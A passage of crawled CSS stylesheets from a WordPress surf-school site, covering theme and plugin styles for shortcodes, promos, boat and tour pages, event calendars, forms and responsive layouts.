  padding: 1.61em 2.6em;
}

.sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
  margin-top: 2.5em;
}

.sc_action_item.with_image .sc_action_item_inner {
  padding: 5em 5em 6em;
}

.sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner {
  padding: 2.2em 3em 10.5em 3em;
}

.sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner .sc_action_item_title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 800;
}

/* To Top */
.trx_addons_icon-up:before {
  content: '\e95f';
  font-family: "fontello";
  font-size: 2em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.trx_addons_icon-up:hover:before {
  -webkit-transform: translateY(-3px);
          transform: translateY(-3px);
}

/* Promo */
.sc_promo.sc_promo_size_normal .sc_promo_text_inner {
  padding: 4.7em 4em 4.5em 4.5em;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_item_title {
  line-height: 1.1em;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_descr {
  margin-bottom: 0;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_descr p {
  margin: 0;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_button .sc_button {
  padding: 1.6em 3em;
}

.sc_promo.sc_promo_size_large .sc_promo_text_inner {
  padding: 19% 24.7%;
}

.sc_promo.sc_promo_size_large .sc_item_title + .sc_item_descr {
  margin-top: .8em;
  margin-bottom: 0;
}

.sc_promo.sc_promo_size_large .sc_item_descr + .sc_item_button {
  margin-top: 0;
}

.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_descr,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_descr,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_content,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_content,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_content {
  margin-top: .8em;
}

.sc_promo.sc_promo_size_normal .sc_promo_descr {
  font-size: 1em;
}

.extra .sc_layouts_item_icon {
  font-size: 0.35em;
}

.extra .sc_layouts_item_details_line2 {
  font-size: 14px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.extra a.sc_layouts_iconed_text_link {
  display: inline-block;
}

/* Emotion */
.trx_addons_emotions {
  margin-top: 1.6em;
}

.trx_addons_emotions .trx_addons_emotions_title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 800;
  margin-bottom: 1.2em;
  margin-top: 0;
}

.trx_addons_emotions_item_label, .trx_addons_emotions_item_number {
  font-size: 14px;
  line-height: 13px;
  font-weight: 300;
  margin-top: 3px;
}

.trx_addons_emotions .trx_addons_emotions_item:before {
  font-size: 22px;
  line-height: 22px;
}

.trx_addons_emotions_item {
  width: 2.9rem;
  margin: 0 7px 1em 0;
  padding: 0.7em 0.6em 0.6em;
}

/* Tours */
.single-cpt_tours .trx_addons_emotions {
  display: none;
}

.single-cpt_tours .related_wrap {
  padding-top: 105px;
  margin-top: 110px;
  border-top: 1px solid red;
}

.sc_tours_item .sc_tour_wrapper {
  position: relative;
}

.sc_tours_item .sc_tour_wrapper .post_featured {
  width: 100%;
}

.sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: left;
  z-index: 15;
}

.sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
}

.sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}

.sc_tours_default .sc_tours_item_info {
  padding: 23px 10px 0 0;
  text-align: left;
}

.sc_tours_default .sc_tours_item_title {
  font-size: 24px;
  line-height: 26px;
  font-weight: 800;
}

.sc_tours_default .sc_tours_item_content {
  margin-top: 10px;
}

.single-cpt_tours .widget.widget_socials .social_item {
  margin: 0.25em 5px 0.25em 0;
  display: inline-block;
  vertical-align: top;
  line-height: 1;
}

.single-cpt_tours .widget.widget_socials .social_item .social_icon {
  width: 25px;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
  border-radius: 50px;
}

div .single-cpt_tours .social_item {
  border-radius: 50%;
}

div .boats_page_agent_wrap {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.single-cpt_boats .trx_addons_emotions {
  display: none;
}

.sc_courses_default .sc_courses_item_price {
  display: block;
}

.sc_button.sc_button_simple.sc_courses_item_button {
  margin-top: 7px;
  padding: 1.6em 3em;
}

.sc_button.sc_button_simple.sc_courses_item_button:before, .sc_button.sc_button_simple.sc_courses_item_button:after {
  display: none;
}

.wpgdprc-checkbox input#wpgdprc:before {
  top: 3px !important;
}

[data-type^="trx-addons/socials"],
[data-type^="trx-addons/button"],
[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
.wp-block-column > .sc_layouts_item,
.sc_layouts_column .sc_layouts_item,
.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  width: auto !important;
}

.widget_aboutme .aboutme_avatar img {
  width: auto;
}

.widget_aboutme .aboutme_username, .widget_aboutme .aboutme_description {
  text-align: center;
}

/* Events Calendar */
.sc_events.sc_events_default .sc_events_item {
  padding-left: 60px;
  position: relative;
  margin-bottom: 1.7em;
}

.sc_events.sc_events_default .sc_events_item:last-child {
  margin-bottom: 0;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_date {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 60px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_date .sc_events_item_date_item {
  padding: 10px;
  -webkit-writing-mode: vertical-lr;
          writing-mode: vertical-lr;
  -ms-writing-mode: bt-rl;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  text-align: center;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 14px;
  line-height: 1.4em;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  letter-spacing: 0.07em;
  font-weight: 600;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_info {
  padding: 0 2.7em;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_thumb {
  width: 39%;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_title {
  font-size: 24px;
  line-height: 26px;
  margin-top: 0;
  margin-bottom: 7px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta {
  position: relative;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price,
.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_meta_date {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.07em;
  margin-right: 33px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price:last-child,
.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_meta_date:last-child {
  margin-right: 0;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price .label,
.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_meta_date .label {
  font-weight: 600;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price {
  right: 0;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta + .sc_events_item_text {
  margin-top: 14px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_text {
  font-size: 20px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_button {
  margin-right: 50px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_button .sc_button {
  padding: 1em 2.9em;
}

.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a {
  width: auto;
  line-height: 2em;
  border-radius: 0;
  border: none;
}
/*# sourceMappingURL=trx_addons.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css
body_size: 20
content:
/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative;
}

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: 100%;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  vertical-align: top;
  padding-left: 3.5em;
  padding-right: 3.5em;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

form.mc4wp-form .mc4wp-alert {
  margin: 1.5em 0;
  padding: 1em;
  line-height: 1.5em;
}

form.mc4wp-form p {
  margin: 0;
}

form.mc4wp-form p + p,
form.mc4wp-form input + p {
  margin-top: 1em;
}

.mc4wp-form-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.check_form {
  margin-top: 7px;
}
/*# sourceMappingURL=mailchimp-for-wp.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css
body_size: 1473
content:
/* BRINY Addons styles
----------------------------------------------------------------- */
/* Boats */
.boats_page_featured {
  position: relative;
}

.boats_page_featured .boats_page_title_price {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: auto;
  padding: 21px 25px;
}

.boats_page_featured .boats_page_title_price .boats_price .boats_price_data, .boats_page_featured .boats_page_title_price .boats_price .boats_price_label {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.boats_page_gallery .boats_page_gallery_item {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  top: 0;
}

.boats_page_gallery .boats_page_gallery_item:hover {
  top: -4px;
}

.boats_page_gallery .boats_page_gallery_item.boats_page_gallery_item_active {
  top: -4px;
}

.boats_page_featured + .boats_page_title_wrap, .boats_page_gallery + .boats_page_title_wrap {
  margin-top: 1.6em;
}

.boats_page_title_wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.boats_page_section.boats_page_content {
  margin-top: 1.5em;
}

.boats_page_section + .boats_page_section {
  margin-top: 2em;
}

.boats_page_title {
  margin: 0;
  padding-right: 0;
  font-size: 24px;
  line-height: 26px;
  font-weight: 800;
}

.boats_page_title_address {
  font-size: 18px;
}

.boats_page_title_address .boats_address {
  padding-left: 10px;
}

.boats_page_meta_wrap {
  margin-top: 15px;
}

.boats_page_meta_wrap .boats_page_section_item {
  width: auto;
  padding-right: 42px;
}

.boats_page_meta_wrap .boats_page_section_item .boats_page_label + .boats_page_data {
  margin-left: 6px;
}

.boats_page_meta_wrap .boats_page_section_item .boats_page_label.icon-ruler {
  font-size: 1.7em;
}

.boats_page_meta_wrap .boats_page_section_item .boats_page_label.icon-bed, .boats_page_meta_wrap .boats_page_section_item .boats_page_label.icon-speed {
  font-size: 1.2em;
}

.boats_page_meta_wrap .boats_page_section_item .boats_page_data {
  font-size: 1rem;
  font-weight: 300;
}

.boats_page_details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.boats_page_details .boats_page_details_wrapper {
  width: calc(50% - 15px);
}

.boats_page_details .boats_page_details_wrapper table {
  width: 100%;
}

.boats_page_details .boats_page_details_wrapper table tbody tr td {
  width: 50%;
  padding: 26px  5px 26px 30px;
}

.boats_page_details .boats_page_details_wrapper table tbody tr td .boats_page_data {
  font-weight: 300;
}

.boats_page_agent,
.boats_page_attachments,
.boats_page_book {
  padding-top: 110px;
  margin-top: 110px;
  border-top: 1px solid red;
}

.boats_page_agent .boats_page_section_title,
.boats_page_attachments .boats_page_section_title,
.boats_page_book .boats_page_section_title {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0.7em;
  margin-top: 0;
}

.single.single-cpt_agents .boats_page_agent {
  padding: 0;
  margin: 0;
  border: none;
}

.single.single-cpt_agents .boats_page_agent .boats_page_agent_wrap {
  padding: 0;
}

.boat_specification {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 110px;
  margin-top: 110px;
  border-top: 1px solid red;
}

.boat_specification .boat_specification_wrapper {
  width: calc(50% - 15px);
}

.boat_specification .boat_specification_wrapper h4 {
  margin-top: 0;
}

.boat_specification .boat_specification_wrapper .boat_amenities_list, .boat_specification .boat_specification_wrapper .boat_specification_list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.boat_specification .boat_specification_wrapper .boat_amenities_list a, .boat_specification .boat_specification_wrapper .boat_specification_list a {
  font-size: 14px;
  line-height: 26px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.boat_specification .boat_specification_wrapper .boat_amenities_list a:before, .boat_specification .boat_specification_wrapper .boat_specification_list a:before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  margin-right: 10px;
  display: inline-block;
  background: red;
  position: relative;
  top: -2px;
}

.boats_search_form .boats_search_advanced .sc_form_field {
  width: 33.3%;
}

.boats_search_form .boats_search_advanced .sc_form_field.sc_form_field_boats_length, .boats_search_form .boats_search_advanced .sc_form_field.sc_form_field_boats_price {
  width: 50%;
  padding: 15px 10px 13px;
}

.boats_search_advanced .sc_form_field .select_container select {
  padding: 1.322em 1.8em;
}

.trx_addons_range_slider_label_max, .trx_addons_range_slider_label_min {
  display: none;
}

.boats_search_vertical .boats_search_form .boats_search_advanced .sc_form_field {
  margin-bottom: 10px;
  width: 100%;
}

.boats_search_horizontal .boats_specification_search, .boats_search_horizontal .boats_amenities_search {
  width: 49%;
  display: inline-block;
  vertical-align: top;
}

.boats_search_horizontal .boats_specification_search .sc_form_field, .boats_search_horizontal .boats_amenities_search .sc_form_field {
  width: 100%;
}

.boats_search_horizontal .sc_form_field_boats_length, .boats_search_horizontal .sc_form_field_boats_price {
  margin-top: 29px;
}

.boats_search_horizontal .boats_search_form .boats_search_basic .boats_search_button, .boats_search_horizontal .boats_search_form .boats_search_basic .boats_search_show_advanced {
  width: 45px;
}

.boats_search_horizontal .boats_search_form .boats_search_basic .boats_search_show_advanced {
  right: 45px;
}

.boat_hide_title .sc_blogger_item_content, .boat_hide_title .boats_page_title_address, .boat_hide_title .boats_page_meta_wrap {
  display: none;
}

.boat_hide_title .sc_blogger_item_default_classic_2.cpt_boats.sc_blogger_item.cpt_boats {
  padding-bottom: 10px;
}

.boats_search_horizontal .sc_form_field_boats_length, .boats_search_horizontal .sc_form_field_boats_price {
  margin-top: 0 !important;
}

.trx_addons_range_slider {
  margin-bottom: 5px;
}

span.sc_form_field_title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 300;
  margin-bottom: 1.7em;
  margin-left: -5px;
}

.boats_search_vertical .sc_form_field_boats_length {
  margin-top: 29px;
}

div.ui-slider-horizontal {
  height: 4px;
}

div.ui-slider .ui-slider-handle {
  width: 8px;
  height: 10px;
}

div.ui-slider-horizontal .ui-slider-handle {
  top: -3px;
  margin-left: -0.3em;
}

.boats_search_vertical .offset-top {
  margin-top: 49px;
}

.search_title_section {
  margin-top: 17px;
  font-size: 14px;
  line-height: 28px;
  font-weight: 800;
  letter-spacing: 1px;
}

.boats_search_horizontal .search_title_section {
  margin-top: 0;
  padding-left: 5px;
}

.sc_form_field_checkbox.optional {
  margin-bottom: 0 !important;
  display: block;
  line-height: 1.45em;
}

.sc_form_field_checkbox.optional .sc_form_field_wrap label {
  font-size: 14px;
  line-height: 21px;
  font-weight: 300;
  letter-spacing: 1px;
  padding-left: 1.7em;
}

.sc_form_field_checkbox.optional .sc_form_field_wrap label:before {
  width: 0.7em;
  height: 0.7em;
}

.sc_boats_item .sc_boats_item_thumb[class*="hover_"] {
  display: inline-block;
}

.boats_page_agent_wrap {
  padding: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.boats_page_agent_wrap .boats_page_agent_info_phones {
  margin-top: 8px;
}

.boats_page_agent_wrap .boats_page_agent_info_phones a:before {
  margin-right: 6px;
}

.boats_page_agent_info_name {
  font-size: 18px;
  line-height: 28px;
}

.boats_page_agent_info_profiles.socials_wrap .social_item .social_icon {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  font-size: 20px;
}

.sc_boats_item_options .sc_boats_item_row_address .sc_boats_item_option_label {
  display: inline-block;
}

.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur {
  -webkit-transform: translateX(-85%);
          transform: translateX(-85%);
}

/*Booked plugins on the boat single page*/
.single-cpt_boats table.booked-calendar th .monthName {
  font-size: 24px;
  height: auto;
}

.single-cpt_boats table.booked-calendar th .page-left,
.single-cpt_boats table.booked-calendar th .page-right {
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  font-size: 14px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-cpt_boats table.booked-calendar th .page-left {
  left: 10px !important;
}

.single-cpt_boats table.booked-calendar th .page-right {
  right: 10px !important;
}

.single-cpt_boats table.booked-calendar th .monthName:after {
  content: '';
  position: absolute;
}

.single-cpt_boats table.booked-calendar tr.days th {
  padding: 0.7rem !important;
}

.single-cpt_boats table.booked-calendar thead tr:first-child th {
  padding: 10px !important;
}
/*# sourceMappingURL=basekit-addons.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css
body_size: -116
content:
@media (max-width: 767px) {
  /* Reviews */
  .trx_addons_reviews_block_short {
    float: none !important;
    margin: 1em auto !important; } }
@media (max-width: 479px) {
  /* Reviews */
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    display: block;
    width: 100%; }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    margin-top: 1.5em; }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_positives,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
    display: block;
    width: 100%; }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
    margin-top: 1.5em; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css
body_size: 745
content:
@media (min-width: 768px) and (max-width: 1279px) {
  /* Shortcodes - Common styles */
  .sc_push_hide_on_tablet {
    margin-top: 0 !important; }

  .sc_pull_hide_on_tablet {
    margin-bottom: 0 !important; } }
@media (max-width: 767px) {
  /* Shortcodes - Common styles */
  .sc_push_hide_on_mobile {
    margin-top: 0 !important; }

  .sc_pull_hide_on_mobile {
    margin-bottom: 0 !important; } }
@media (max-width: 1439px) {
  /* Shortcodes - Common styles */
  .sc_item_subtitle + .sc_item_title {
    margin-top: 0.4em; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr,
  .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider,
  .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns,
  .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 2em; }

  .sc_item_title + .sc_item_button, .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button, .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button, .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button, .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button, .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button, .sc_item_columns + .sc_item_button_image {
    margin-top: 2em; } }
@media (max-width: 1279px) {
  /* Shortcodes - Common styles */
  .sc_push_x_tiny {
    margin-left: 1em !important; }

  .sc_push_x_tiny_negative {
    margin-left: -1em !important; }

  .sc_push_x_small {
    margin-left: 2em !important; }

  .sc_push_x_small_negative {
    margin-left: -2em !important; }

  .sc_push_x_medium {
    margin-left: 3em !important; }

  .sc_push_x_medium_negative {
    margin-left: -3em !important; }

  .sc_push_x_large {
    margin-left: 4em !important; }

  .sc_push_x_large_negative {
    margin-left: -4em !important; }

  .sc_push_tiny,
  .sc_push_y_tiny {
    margin-top: 1em !important; }

  .sc_push_tiny_negative,
  .sc_push_y_tiny_negative {
    margin-top: -1em !important; }

  .sc_push_small,
  .sc_push_y_small {
    margin-top: 2em !important; }

  .sc_push_small_negative,
  .sc_push_y_small_negative {
    margin-top: -2em !important; }

  .sc_push_medium,
  .sc_push_y_medium {
    margin-top: 3em !important; }

  .sc_push_medium_negative,
  .sc_push_y_medium_negative {
    margin-top: -3em !important; }

  .sc_push_large,
  .sc_push_y_large {
    margin-top: 4em !important; }

  .sc_push_large_negative,
  .sc_push_y_large_negative {
    margin-top: -4em !important; }

  .sc_pull_x_tiny {
    margin-right: 1em !important; }

  .sc_pull_x_tiny_negative {
    margin-right: -1em !important; }

  .sc_pull_x_small {
    margin-right: 2em !important; }

  .sc_pull_x_small_negative {
    margin-right: -2em !important; }

  .sc_pull_x_medium {
    margin-right: 3em !important; }

  .sc_pull_x_medium_negative {
    margin-right: -3em !important; }

  .sc_pull_x_large {
    margin-right: 4em !important; }

  .sc_pull_x_large_negative {
    margin-right: -4em !important; }

  .sc_pull_tiny,
  .sc_pull_y_tiny {
    margin-bottom: 1em !important; }

  .sc_pull_tiny_negative,
  .sc_pull_y_tiny_negative {
    margin-bottom: -1em !important; }

  .sc_pull_small,
  .sc_pull_y_small {
    margin-bottom: 2em !important; }

  .sc_pull_small_negative,
  .sc_pull_y_small_negative {
    margin-bottom: -2em !important; }

  .sc_pull_medium,
  .sc_pull_y_medium {
    margin-bottom: 3em !important; }

  .sc_pull_medium_negative,
  .sc_pull_y_medium_negative {
    margin-bottom: -3em !important; }

  .sc_pull_large,
  .sc_pull_y_large {
    margin-bottom: 4em !important; }

  .sc_pull_large_negative,
  .sc_pull_y_large_negative {
    margin-bottom: -4em !important; }

  .sc_shift_x_tiny {
    left: 1em !important; }

  .sc_shift_x_tiny_negative {
    left: -1em !important; }

  .sc_shift_x_small {
    left: 2em !important; }

  .sc_shift_x_small_negative {
    left: -2em !important; }

  .sc_shift_x_medium {
    left: 3em !important; }

  .sc_shift_x_medium_negative {
    left: -3em !important; }

  .sc_shift_x_large {
    left: 4em !important; }

  .sc_shift_x_large_negative {
    left: -4em !important; }

  .sc_shift_y_tiny {
    top: 1em !important; }

  .sc_shift_y_tiny_negative {
    top: -1em !important; }

  .sc_shift_y_small {
    top: 2em !important; }

  .sc_shift_y_small_negative {
    top: -2em !important; }

  .sc_shift_y_medium {
    top: 3em !important; }

  .sc_shift_y_medium_negative {
    top: -3em !important; }

  .sc_shift_y_large {
    top: 4em !important; }

  .sc_shift_y_large_negative {
    top: -4em !important; } }
@media (max-width: 1023px) {
  /* Shortcodes - Common styles */
  .sc_item_title {
    letter-spacing: 1px; }

  .sc_item_descr {
    max-width: none; }

  #trx_addons_post_details_popup {
    width: 80%; } }
@media (max-width: 767px) {
  /* Shortcodes - Common styles */
  .sc_item_title {
    letter-spacing: 0; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr,
  .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider,
  .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns,
  .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.5em; }

  .sc_item_title + .sc_item_button, .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button, .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button, .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button, .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button, .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button, .sc_item_columns + .sc_item_button_image {
    margin-top: 1.5em; }

  .sc_item_title.sc_item_title_style_accent b {
    font-size: 4em;
    line-height: 0.8em; }

  .sc_item_filters_align_left, .sc_item_filters_align_right {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-bottom: none;
    padding-bottom: 0; }

  .sc_item_filters .sc_item_filters_header,
  .sc_item_filters .sc_item_filters_tabs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    width: 100%; }

  .sc_item_filters .sc_item_filters_header {
    padding-bottom: 1em;
    margin-bottom: 1em;
    border-bottom: 2px solid #333; }

  [class*="sc_shift_"] {
    left: auto !important;
    top: auto !important; } }
@media (max-width: 479px) {
  /* Shortcodes - Common styles */
  #trx_addons_post_details_popup .post_details_page_content {
    padding: 1em; }

  #trx_addons_post_details_popup .post_details_page_details {
    padding: 0 1em; }

  #trx_addons_post_details_popup .post_details_page_button {
    padding: 1em; }

  .trx_addons_post_details_popup_prev {
    left: -1.5em; }

  .trx_addons_post_details_popup_close,
  .trx_addons_post_details_popup_next {
    right: -1.5em; }

  nav.sc_item_pagination_advanced_pages .nav-links {
    max-width: 100%; }

  nav.sc_item_pagination .page-count {
    display: block;
    float: none;
    line-height: 3em;
    max-width: 100%; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css
body_size: 229
content:
@media (max-width: 1279px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em;
  }
  .post_content_excerpt {
    padding: 50px 30px;
  }
  .has-post-thumbnail .post_content_excerpt {
    padding: 30px;
  }
  .post_featured {
    margin-bottom: 1em;
  }
  .post_layout_excerpt.post_format_audio .mejs-container {
    margin-top: 50px;
  }
}

@media (max-width: 1023px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 30px;
  }
  .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
    padding-top: 0;
  }
  .post_layout_excerpt .post_meta {
    margin-top: 0;
  }
  .post_layout_excerpt .post_header + .post_content {
    margin-top: 2em;
  }
  .post_layout_excerpt .post_header .post_price {
    font-size: 1.75em;
    line-height: 1.5em;
  }
}

@media (max-width: 767px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 30px;
  }
  .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
    padding-top: 0;
  }
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_excerpt .post_meta {
    margin-top: 0;
  }
  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1.5em;
  }
  .post_layout_excerpt blockquote {
    margin-left: 0;
    margin-right: 0;
  }
  .post_item.post_layout_excerpt:not(.post_format_gallery) {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post_item.post_layout_excerpt:not(.post_format_gallery) .post_featured.with_thumb img {
    width: 100%;
  }
  .post_layout_excerpt.post_format_audio .mejs-container {
    margin-top: 19px;
  }
  .post_layout_excerpt.post_format_audio .post_featured.without_thumb .mejs-container {
    margin-top: 0;
  }
  .post_content_excerpt, .post_layout_excerpt.post_format_image .post_content_excerpt {
    padding: 30px 25px;
  }
  .sc_blogger_excerpt .post_content_excerpt {
    padding: 25px;
  }
  .sc_blogger_excerpt .post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) .post_featured.with_thumb {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
}
